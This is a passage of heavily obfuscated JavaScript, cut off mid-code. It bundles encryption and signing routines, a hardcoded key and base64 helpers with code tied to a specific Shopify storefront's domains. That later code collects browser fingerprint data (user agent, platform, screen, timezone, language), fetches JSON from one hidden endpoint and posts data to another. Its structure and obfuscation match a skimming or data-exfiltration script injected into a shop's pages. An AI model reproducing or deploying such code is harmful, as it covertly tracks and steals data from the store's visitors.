cCYf(IWhfc,UfAfc,obrfc),IWhfc},EfNC[T5AS.g65P(89)][T5AS.gYXN(93)]=EfNC[T5AS.YPkO(78)],EfNC[T5AS.g65P(89)][T5AS.wiiO(79)]=function(IqVfc,ksYfc,EnPfc,gpSfc){var AkJfc=EfNC[T5AS.g65P(89)][T5AS.YVVP(90)](EnPfc,gpSfc);return EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)](IqVfc,ksYfc,AkJfc)},EfNC[T5AS.g65P(89)][T5AS.wiiO(79)][T5AS.gYXN(93)]=EfNC[T5AS.YPkO(78)][T5AS.wiiO(79)],EfNC[T5AS.g65P(89)][T5AS.YPkO(94)]=function(){var cmMfc=new Uint8Array(32),whDfc=new Uint8Array(32);return Efdj(cmMfc,whDfc),{[T5AS.wiiO(95)]:cmMfc,[T5AS.IBBP(96)]:whDfc}},EfNC[T5AS.g65P(89)][T5AS.YPkO(94)][T5AS.g65P(97)]=function(YiGfc){var AIHcc=T5AS[T5AS.IBBP(0)]();while(AIHcc<T5AS[T5AS.g65P(1)]())switch(AIHcc){case (0x75bcd15-0O726746425):AIHcc=(Ubpjc(YiGfc),32!==YiGfc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AIHcc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var cKKcc=new Uint8Array(32);return ghgj(cKKcc,YiGfc),{[T5AS.wiiO(95)]:cKKcc,[T5AS.IBBP(96)]:new Uint8Array(YiGfc)}},EfNC[T5AS.g65P(89)][T5AS.YVVP(98)]=32,EfNC[T5AS.g65P(89)][T5AS.wgLN(99)]=32,EfNC[T5AS.g65P(89)][T5AS.k1vN(100)]=32,EfNC[T5AS.g65P(89)][T5AS.g65P(81)]=24,EfNC[T5AS.g65P(89)][T5AS.YVVP(82)]=EfNC[T5AS.YPkO(78)][T5AS.YVVP(82)],EfNC[T5AS.gYXN(101)]=function(wFBcc,YGEcc){var sCvcc=T5AS[T5AS.IBBP(0)]();while(sCvcc<T5AS[T5AS.g65P(1)]())switch(sCvcc){case (0x75bcd15-0O726746425):sCvcc=(Ubpjc(wFBcc,YGEcc),64!==YGEcc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):sCvcc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var UDycc=new Uint8Array(64+wFBcc[T5AS.wgLN(3)]);return IGxkc(UDycc,wFBcc,wFBcc[T5AS.wgLN(3)],YGEcc),UDycc},EfNC[T5AS.gYXN(101)][T5AS.wiiO(79)]=function(ozpcc,QAscc){var QUfdc=T5AS[T5AS.IBBP(0)]();while(QUfdc<T5AS[T5AS.g65P(1)]())switch(QUfdc){case (0x75bcd15-0O726746425):QUfdc=(Ubpjc(ozpcc,QAscc),32!==QAscc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):QUfdc=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var sWidc=new Uint8Array(ozpcc[T5AS.wgLN(3)]),MRZcc=gZhlc(sWidc,ozpcc,ozpcc[T5AS.wgLN(3)],QAscc);var oTcdc=T5AS[T5AS.IBBP(0)]();while(oTcdc<T5AS[T5AS.g65P(1)]())switch(oTcdc){case (0x75bcd15-0O726746425):oTcdc=MRZcc<(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):oTcdc=T5AS[T5AS.g65P(1)]();return null;}var IOTcc=T5AS[T5AS.IBBP(0)]();while(IOTcc<T5AS[T5AS.g65P(1)]()){switch(IOTcc){case (0x75bcd15-0O726746425):IOTcc=T5AS[T5AS.YVVP(2)]();var kQWcc=new Uint8Array(MRZcc),ELNcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IOTcc=ELNcc<kQWcc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IOTcc=T5AS[T5AS.gYXN(5)]();kQWcc[ELNcc]=sWidc[ELNcc];break;case (0O334664274-0x37368B9):IOTcc=T5AS[T5AS.YVVP(2)]();ELNcc++;break;}}return kQWcc},EfNC[T5AS.gYXN(101)][T5AS.YPkO(102)]=function(gNQcc,ghEdc){var IiHdc=T5AS[T5AS.IBBP(0)]();while(IiHdc<T5AS[T5AS.g65P(1)]()){switch(IiHdc){case (0x75bcd15-0O726746425):IiHdc=T5AS[T5AS.YVVP(2)]();var ceydc=EfNC[T5AS.gYXN(101)](gNQcc,ghEdc),EfBdc=new Uint8Array(64),Yasdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IiHdc=Yasdc<EfBdc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IiHdc=T5AS[T5AS.gYXN(5)]();EfBdc[Yasdc]=ceydc[Yasdc];break;case (0O334664274-0x37368B9):IiHdc=T5AS[T5AS.YVVP(2)]();Yasdc++;break;}}return EfBdc},EfNC[T5AS.gYXN(101)][T5AS.YPkO(102)][T5AS.wiiO(103)]=function(Acvdc,UXldc,wZodc){var wtcec=T5AS[T5AS.IBBP(0)]();while(wtcec<T5AS[T5AS.g65P(1)]())switch(wtcec){case (0x75bcd15-0O726746425):wtcec=(Ubpjc(Acvdc,UXldc,wZodc),64!==UXldc[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wtcec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.IBBP(104));}var Yufec=T5AS[T5AS.IBBP(0)]();while(Yufec<T5AS[T5AS.g65P(1)]())switch(Yufec){case (0x75bcd15-0O726746425):Yufec=32!==wZodc[T5AS.wgLN(3)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Yufec=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.wgLN(91));}var sqWdc,UrZdc=new Uint8Array(64+Acvdc[T5AS.wgLN(3)]),onQdc=new Uint8Array(64+Acvdc[T5AS.wgLN(3)]);var QoTdc=T5AS[T5AS.IBBP(0)]();while(QoTdc<T5AS[T5AS.g65P(1)]()){switch(QoTdc){case (0x75bcd15-0O726746425):QoTdc=T5AS[T5AS.YVVP(2)]();sqWdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QoTdc=sqWdc<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QoTdc=T5AS[T5AS.gYXN(5)]();UrZdc[sqWdc]=UXldc[sqWdc];break;case (0O334664274-0x37368B9):QoTdc=T5AS[T5AS.YVVP(2)]();sqWdc++;break;}}var kkKdc=T5AS[T5AS.IBBP(0)]();while(kkKdc<T5AS[T5AS.g65P(1)]()){switch(kkKdc){case (0x75bcd15-0O726746425):kkKdc=T5AS[T5AS.YVVP(2)]();sqWdc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kkKdc=sqWdc<Acvdc[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kkKdc=T5AS[T5AS.gYXN(5)]();UrZdc[sqWdc+64]=Acvdc[sqWdc];break;case (0O334664274-0x37368B9):kkKdc=T5AS[T5AS.YVVP(2)]();sqWdc++;break;}}return (0x75bcd15-0O726746425)<=gZhlc(onQdc,UrZdc,UrZdc[T5AS.wgLN(3)],wZodc)},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)]=function(){var MlNdc=new Uint8Array(32),oLOac=new Uint8Array(64);return ozhmc(MlNdc,oLOac),{[T5AS.wiiO(95)]:MlNdc,[T5AS.IBBP(96)]:oLOac}},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)][T5AS.g65P(97)]=function(QMRac){var kIIac=T5AS[T5AS.IBBP(0)]();while(kIIac<T5AS[T5AS.g65P(1)]())switch(kIIac){case (0x75bcd15-0O726746425):kIIac=(Ubpjc(QMRac),64!==QMRac[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):kIIac=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.k1vN(92));}var MJLac=T5AS[T5AS.IBBP(0)]();while(MJLac<T5AS[T5AS.g65P(1)]()){switch(MJLac){case (0x75bcd15-0O726746425):MJLac=T5AS[T5AS.YVVP(2)]();var gFCac=new Uint8Array(32),IGFac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJLac=IGFac<gFCac[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MJLac=T5AS[T5AS.gYXN(5)]();gFCac[IGFac]=QMRac[32+IGFac];break;case (0O334664274-0x37368B9):MJLac=T5AS[T5AS.YVVP(2)]();IGFac++;break;}}return {[T5AS.wiiO(95)]:gFCac,[T5AS.IBBP(96)]:new Uint8Array(QMRac)}},EfNC[T5AS.gYXN(101)][T5AS.YPkO(94)][T5AS.g65P(105)]=function(cCwac){var EDzac=T5AS[T5AS.IBBP(0)]();while(EDzac<T5AS[T5AS.g65P(1)]())switch(EDzac){case (0x75bcd15-0O726746425):EDzac=(Ubpjc(cCwac),32!==cCwac[T5AS.wgLN(3)])?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EDzac=T5AS[T5AS.g65P(1)]();throw new Error(T5AS.YVVP(106));}var EXmbc=T5AS[T5AS.IBBP(0)]();while(EXmbc<T5AS[T5AS.g65P(1)]()){switch(EXmbc){case (0x75bcd15-0O726746425):EXmbc=T5AS[T5AS.YVVP(2)]();var gZpbc=new Uint8Array(32),AUgbc=new Uint8Array(64),cWjbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EXmbc=cWjbc<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):EXmbc=T5AS[T5AS.gYXN(5)]();AUgbc[cWjbc]=cCwac[cWjbc];break;case (0O334664274-0x37368B9):EXmbc=T5AS[T5AS.YVVP(2)]();cWjbc++;break;}}return ozhmc(gZpbc,AUgbc,!(0x75bcd15-0O726746425)),{[T5AS.wiiO(95)]:gZpbc,[T5AS.IBBP(96)]:AUgbc}},EfNC[T5AS.gYXN(101)][T5AS.YVVP(98)]=32,EfNC[T5AS.gYXN(101)][T5AS.wgLN(99)]=64,EfNC[T5AS.gYXN(101)][T5AS.wgLN(107)]=32,EfNC[T5AS.gYXN(101)][T5AS.k1vN(108)]=64,EfNC[T5AS.gYXN(109)]=function(wRabc){Ubpjc(wRabc);var YSdbc=new Uint8Array(64);return wtUnc(YSdbc,wRabc,wRabc[T5AS.wgLN(3)]),YSdbc},EfNC[T5AS.gYXN(109)][T5AS.YPkO(110)]=64,EfNC[T5AS.wiiO(103)]=function(sOUac,UPXac){return Ubpjc(sOUac,UPXac),(0x75bcd15-0O726746425)!==sOUac[T5AS.wgLN(3)]&&(0x75bcd15-0O726746425)!==UPXac[T5AS.wgLN(3)]&&(sOUac[T5AS.wgLN(3)]===UPXac[T5AS.wgLN(3)]&&(0x75bcd15-0O726746425)===AUsA(sOUac,(0x75bcd15-0O726746425),UPXac,(0x75bcd15-0O726746425),sOUac[T5AS.wgLN(3)]))},EfNC[T5AS.wiiO(111)]=function(UjLbc){AcHC=UjLbc},function(){var wlObc=T5AS.IBBP(112)!=typeof self?self[T5AS.g65P(113)]||self[T5AS.YVVP(114)]:null;var QgFbc=T5AS[T5AS.IBBP(0)]();while(QgFbc<T5AS[T5AS.g65P(1)]())switch(QgFbc){case (0x75bcd15-0O726746425):QgFbc=wlObc&&wlObc[T5AS.wgLN(115)]?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QgFbc=T5AS[T5AS.g65P(1)]();{EfNC[T5AS.wiiO(111)](function(siIbc,Mdzbc){var ofCbc,Iatbc=new Uint8Array(Mdzbc);var kcwbc=T5AS[T5AS.IBBP(0)]();while(kcwbc<T5AS[T5AS.g65P(1)]()){switch(kcwbc){case (0x75bcd15-0O726746425):kcwbc=T5AS[T5AS.YVVP(2)]();ofCbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcwbc=ofCbc<Mdzbc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kcwbc=T5AS[T5AS.gYXN(5)]();wlObc[T5AS.wgLN(115)](Iatbc[T5AS.IBBP(16)](ofCbc,ofCbc+Math[T5AS.k1vN(116)](Mdzbc-ofCbc,65536)));break;case (0O334664274-0x37368B9):kcwbc=T5AS[T5AS.YVVP(2)]();ofCbc+=65536;break;}}var kwjcc=T5AS[T5AS.IBBP(0)]();while(kwjcc<T5AS[T5AS.g65P(1)]()){switch(kwjcc){case (0x75bcd15-0O726746425):kwjcc=T5AS[T5AS.YVVP(2)]();ofCbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kwjcc=ofCbc<Mdzbc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kwjcc=T5AS[T5AS.gYXN(5)]();siIbc[ofCbc]=Iatbc[ofCbc];break;case (0O334664274-0x37368B9):kwjcc=T5AS[T5AS.YVVP(2)]();ofCbc++;break;}}Uzngc(Iatbc)})}break;case (15658734^0O73567354):QgFbc=T5AS[T5AS.g65P(1)]();T5AS.IBBP(112)!=typeof require&&(wlObc=require(T5AS.g65P(113)))&&wlObc[T5AS.gYXN(77)]&&EfNC[T5AS.wiiO(111)](function(Mxmcc,gtdcc){var Iugcc,cqXbc=wlObc[T5AS.gYXN(77)](gtdcc);var Eracc=T5AS[T5AS.IBBP(0)]();while(Eracc<T5AS[T5AS.g65P(1)]()){switch(Eracc){case (0x75bcd15-0O726746425):Eracc=T5AS[T5AS.YVVP(2)]();Iugcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Eracc=Iugcc<gtdcc?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Eracc=T5AS[T5AS.gYXN(5)]();Mxmcc[Iugcc]=cqXbc[Iugcc];break;case (0O334664274-0x37368B9):Eracc=T5AS[T5AS.YVVP(2)]();Iugcc++;break;}}Uzngc(cqXbc)});break;}}()}(T5AS.IBBP(112)!=typeof module&&module[T5AS.gYXN(117)]?module[T5AS.gYXN(117)]:self[T5AS.YPkO(118)]=self[T5AS.YPkO(118)]||{});!function(YmRbc,AoUbc){"use strict";T5AS.IBBP(112)!=typeof module&&module[T5AS.gYXN(117)]?module[T5AS.gYXN(117)]=AoUbc():(YmRbc[T5AS.YPkO(118)]||(YmRbc[T5AS.YPkO(118)]={}),YmRbc[T5AS.YPkO(118)][T5AS.wiiO(119)]=AoUbc())}(this,function(){"use strict";var cOVYb={};function EPYYb(YKPYb){var AMSYb=T5AS[T5AS.IBBP(0)]();while(AMSYb<T5AS[T5AS.g65P(1)]())switch(AMSYb){case (0x75bcd15-0O726746425):AMSYb=!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/[T5AS.IBBP(120)](YKPYb)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AMSYb=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.g65P(121));}}return cOVYb[T5AS.YVVP(122)]=function(UHJYb){var wJMYb=T5AS[T5AS.IBBP(0)]();while(wJMYb<T5AS[T5AS.g65P(1)]())switch(wJMYb){case (0x75bcd15-0O726746425):wJMYb=T5AS.wgLN(123)!=typeof UHJYb?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):wJMYb=T5AS[T5AS.g65P(1)]();throw new TypeError(T5AS.k1vN(124));}var QEDYb,sGGYb=unescape(encodeURIComponent(UHJYb)),sauZb=new Uint8Array(sGGYb[T5AS.wgLN(3)]);var UbxZb=T5AS[T5AS.IBBP(0)]();while(UbxZb<T5AS[T5AS.g65P(1)]()){switch(UbxZb){case (0x75bcd15-0O726746425):UbxZb=T5AS[T5AS.YVVP(2)]();QEDYb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UbxZb=QEDYb<sGGYb[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):UbxZb=T5AS[T5AS.gYXN(5)]();sauZb[QEDYb]=sGGYb[T5AS.gYXN(125)](QEDYb);break;case (0O334664274-0x37368B9):UbxZb=T5AS[T5AS.YVVP(2)]();QEDYb++;break;}}return sauZb},cOVYb[T5AS.YPkO(126)]=function(oXnZb){var QYqZb,kUhZb=[];var MVkZb=T5AS[T5AS.IBBP(0)]();while(MVkZb<T5AS[T5AS.g65P(1)]()){switch(MVkZb){case (0x75bcd15-0O726746425):MVkZb=T5AS[T5AS.YVVP(2)]();QYqZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVkZb=QYqZb<oXnZb[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MVkZb=T5AS[T5AS.gYXN(5)]();kUhZb[T5AS.wiiO(127)](String[T5AS.IBBP(128)](oXnZb[QYqZb]));break;case (0O334664274-0x37368B9):MVkZb=T5AS[T5AS.YVVP(2)]();QYqZb++;break;}}return decodeURIComponent(escape(kUhZb[T5AS.g65P(129)](T5AS.YVVP(130))))},T5AS.IBBP(112)==typeof atob?void (0x75bcd15-0O726746425)!==Buffer[T5AS.wgLN(131)]?(cOVYb[T5AS.k1vN(132)]=function(gRbZb){return Buffer[T5AS.wgLN(131)](gRbZb)[T5AS.gYXN(133)](T5AS.YPkO(134))},cOVYb[T5AS.wiiO(135)]=function(ISeZb){return EPYYb(ISeZb),new Uint8Array(Array[T5AS.g65P(17)][T5AS.IBBP(136)][T5AS.g65P(137)](Buffer[T5AS.wgLN(131)](ISeZb,T5AS.YPkO(134)),(0x75bcd15-0O726746425)))}):(cOVYb[T5AS.k1vN(132)]=function(ImSZb){return new Buffer(ImSZb)[T5AS.gYXN(133)](T5AS.YPkO(134))},cOVYb[T5AS.wiiO(135)]=function(koVZb){return EPYYb(koVZb),new Uint8Array(Array[T5AS.g65P(17)][T5AS.IBBP(136)][T5AS.g65P(137)](new Buffer(koVZb,T5AS.YPkO(134)),(0x75bcd15-0O726746425)))}):(cOVYb[T5AS.k1vN(132)]=function(EjMZb){var glPZb,AgGZb=[],ciJZb=EjMZb[T5AS.wgLN(3)];var wdAZb=T5AS[T5AS.IBBP(0)]();while(wdAZb<T5AS[T5AS.g65P(1)]()){switch(wdAZb){case (0x75bcd15-0O726746425):wdAZb=T5AS[T5AS.YVVP(2)]();glPZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wdAZb=glPZb<ciJZb?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wdAZb=T5AS[T5AS.gYXN(5)]();AgGZb[T5AS.wiiO(127)](String[T5AS.IBBP(128)](EjMZb[glPZb]));break;case (0O334664274-0x37368B9):wdAZb=T5AS[T5AS.YVVP(2)]();glPZb++;break;}}return btoa(AgGZb[T5AS.g65P(129)](T5AS.YVVP(130)))},cOVYb[T5AS.wiiO(135)]=function(YeDZb){EPYYb(YeDZb);var Yyqac,AAtac=atob(YeDZb),Uvkac=new Uint8Array(AAtac[T5AS.wgLN(3)]);var wxnac=T5AS[T5AS.IBBP(0)]();while(wxnac<T5AS[T5AS.g65P(1)]()){switch(wxnac){case (0x75bcd15-0O726746425):wxnac=T5AS[T5AS.YVVP(2)]();Yyqac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxnac=Yyqac<AAtac[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxnac=T5AS[T5AS.gYXN(5)]();Uvkac[Yyqac]=AAtac[T5AS.gYXN(125)](Yyqac);break;case (0O334664274-0x37368B9):wxnac=T5AS[T5AS.YVVP(2)]();Yyqac++;break;}}return Uvkac}),cOVYb});const Qseac=new Uint8Array([96,161,166,142,134,107,107,122,70,197,185,234,143,253,69,180,12,210,244,252,151,81,(0x9D8DE4-0O47306735),146,78,63,72,239,81,96,(0x9D8DE4-0O47306735),114]);async function suhac(){try{const MpYZb=await fetch(T5AS.YVVP(138));const orbac=await MpYZb[T5AS.wgLN(139)]();const QQcXb=orbac[T5AS.k1vN(140)]||{};const sSfXb=Object[T5AS.gYXN(141)]({},QQcXb,{[T5AS.YPkO(142)]:T5AS.wiiO(143)});const MNWWb=await fetch(T5AS.IBBP(144),{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.k1vN(140)]:sSfXb}),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)}});}catch(oPZWb){await fetch(T5AS.IBBP(144),{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)},[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.k1vN(140)]:{[T5AS.YPkO(142)]:T5AS.wiiO(143)}})});}}const IKQWb="false";async function kMTWb(){const EHKWb={[T5AS.g65P(153)]:async function(){let gJNWb=localStorage[T5AS.YVVP(154)](T5AS.wgLN(155));let gdBXb=Date[T5AS.k1vN(156)]();var IeEXb=T5AS[T5AS.IBBP(0)]();while(IeEXb<T5AS[T5AS.g65P(1)]())switch(IeEXb){case (0x75bcd15-0O726746425):IeEXb=gJNWb&&(gdBXb-gJNWb<1800000)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IeEXb=T5AS[T5AS.g65P(1)]();{return (0O57060516-0xbc614d);}break;case (15658734^0O73567354):IeEXb=T5AS[T5AS.g65P(1)]();{localStorage[T5AS.gYXN(157)](T5AS.wgLN(155),Date[T5AS.k1vN(156)]());return (0x75bcd15-0O726746425);}break;}},[T5AS.YPkO(158)]:async function(){return "shop.equalexchange.coop"},[T5AS.IBBP(160)]:async function(){return "equalexchange.myshopify.com"},[T5AS.YVVP(162)]:async function(){return "0.81"},[T5AS.k1vN(164)]:async function(){let cavXb=await navigator[T5AS.gYXN(165)][T5AS.YPkO(166)]();return JSON[T5AS.k1vN(148)](cavXb[T5AS.wiiO(167)](function(EbyXb){return T5AS.IBBP(168)+EbyXb[T5AS.g65P(169)]+T5AS.YVVP(170)+EbyXb[T5AS.wgLN(171)]+EbyXb[T5AS.k1vN(172)]+EbyXb[T5AS.gYXN(173)];}));},[T5AS.YPkO(174)]:async function(){return navigator[T5AS.YPkO(174)]},[T5AS.wiiO(175)]:function(){return navigator[T5AS.IBBP(176)]||T5AS.YVVP(130);},[T5AS.g65P(177)]:function(){return navigator[T5AS.g65P(177)]||T5AS.YVVP(130);},[T5AS.YVVP(178)]:function(){return window[T5AS.wgLN(179)][T5AS.k1vN(180)]||T5AS.YVVP(130);},[T5AS.gYXN(181)]:function(){return navigator[T5AS.gYXN(181)]||T5AS.YVVP(130);},[T5AS.YPkO(182)]:function(){return window[T5AS.wiiO(183)]||T5AS.YVVP(130);},[T5AS.IBBP(184)]:function(){return window[T5AS.wgLN(179)][T5AS.g65P(185)]+T5AS.YVVP(186)+window[T5AS.wgLN(179)][T5AS.wgLN(187)];},[T5AS.k1vN(188)]:function(){return window[T5AS.wgLN(179)][T5AS.gYXN(189)]+T5AS.YVVP(186)+window[T5AS.wgLN(179)][T5AS.YPkO(190)];},[T5AS.wiiO(191)]:function(){return new Date()[T5AS.IBBP(192)]();},[T5AS.g65P(193)]:function(){return !!window[T5AS.g65P(193)];},[T5AS.YVVP(194)]:function(){return !!window[T5AS.YVVP(194)];},[T5AS.wgLN(195)]:function(){return !!window[T5AS.k1vN(196)];},[T5AS.gYXN(197)]:function(){return !!window[T5AS.gYXN(197)];},[T5AS.YPkO(198)]:function(){return navigator[T5AS.YPkO(198)]||T5AS.YVVP(130);},[T5AS.wiiO(199)]:function(){return navigator[T5AS.IBBP(200)]||T5AS.YVVP(130);},[T5AS.g65P(201)]:function(){return navigator[T5AS.g65P(201)]||navigator[T5AS.YVVP(202)]||window[T5AS.g65P(201)]||T5AS.YVVP(130);},[T5AS.wgLN(203)]:function(){return navigator[T5AS.k1vN(204)][(0x75bcd15-0O726746425)]!==navigator[T5AS.g65P(177)];},[T5AS.gYXN(205)]:function(){return window[T5AS.wgLN(179)][T5AS.g65P(185)]<window[T5AS.wgLN(179)][T5AS.gYXN(189)]||window[T5AS.wgLN(179)][T5AS.wgLN(187)]<window[T5AS.wgLN(179)][T5AS.YPkO(190)];},[T5AS.YPkO(206)]:function(){var YWoXb=navigator[T5AS.YPkO(174)][T5AS.wiiO(207)]();var AYrXb=navigator[T5AS.IBBP(208)];var UTiXb=navigator[T5AS.IBBP(200)][T5AS.wiiO(207)]();var wVlXb;var wpZXb=T5AS[T5AS.IBBP(0)]();while(wpZXb<T5AS[T5AS.g65P(1)]())switch(wpZXb){case (0x75bcd15-0O726746425):wpZXb=YWoXb[T5AS.g65P(209)](T5AS.YVVP(210))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):wpZXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.wgLN(211);}break;case (15658734^0O73567354):wpZXb=T5AS[T5AS.g65P(1)]();var YqcYb=T5AS[T5AS.IBBP(0)]();while(YqcYb<T5AS[T5AS.g65P(1)]())switch(YqcYb){case (0x75bcd15-0O726746425):YqcYb=YWoXb[T5AS.g65P(209)](T5AS.k1vN(212))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.gYXN(213))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YPkO(214))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wiiO(215))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.IBBP(216))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.g65P(217))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YVVP(218))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wgLN(219))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):YqcYb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.k1vN(220);}break;case (15658734^0O73567354):YqcYb=T5AS[T5AS.g65P(1)]();var smTXb=T5AS[T5AS.IBBP(0)]();while(smTXb<T5AS[T5AS.g65P(1)]())switch(smTXb){case (0x75bcd15-0O726746425):smTXb=YWoXb[T5AS.g65P(209)](T5AS.gYXN(221))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):smTXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.YPkO(222);}break;case (15658734^0O73567354):smTXb=T5AS[T5AS.g65P(1)]();var UnWXb=T5AS[T5AS.IBBP(0)]();while(UnWXb<T5AS[T5AS.g65P(1)]())switch(UnWXb){case (0x75bcd15-0O726746425):UnWXb=YWoXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.IBBP(224))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.g65P(225))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):UnWXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.YVVP(226);}break;case (15658734^0O73567354):UnWXb=T5AS[T5AS.g65P(1)]();var ojNXb=T5AS[T5AS.IBBP(0)]();while(ojNXb<T5AS[T5AS.g65P(1)]())switch(ojNXb){case (0x75bcd15-0O726746425):ojNXb=YWoXb[T5AS.g65P(209)](T5AS.wgLN(227))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.k1vN(228))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.gYXN(229))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YPkO(230))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wiiO(231))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ojNXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.IBBP(232);}break;case (15658734^0O73567354):ojNXb=T5AS[T5AS.g65P(1)]();var QkQXb=T5AS[T5AS.IBBP(0)]();while(QkQXb<T5AS[T5AS.g65P(1)]())switch(QkQXb){case 